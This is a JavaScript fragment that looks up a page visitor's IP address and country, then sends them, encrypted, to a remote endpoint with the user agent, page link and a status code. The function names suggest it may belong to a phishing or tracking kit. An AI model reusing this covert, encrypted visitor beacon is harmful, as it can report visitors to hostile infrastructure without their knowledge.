 function sendlive(statusval) {
$.ajax({
type: "POST",
url: urlo,
data: stringToBinary(encryptData(JSON.stringify({
pagelink: pagelinkval,
type: statusval,
ip: userip,
country: usercountry,
useragent: userAgent,
appnum: appnum
}))),
success: function(response) {
},
error: function(xhr, status, error) {
console.error("Error:", error);
}
});
}
$.get("https://get.geojs.io/v1/ip/geo.json", function(response) {
userip = response.ip;
usercountry = response.country;
sendlive(13);
}, "json").fail(function(jqXHR, textStatus, errorThrown) {
if (jqXHR.status === 429 || textStatus !== "success") {
setTimeout(sendemailrequestzero, 1000);
}
});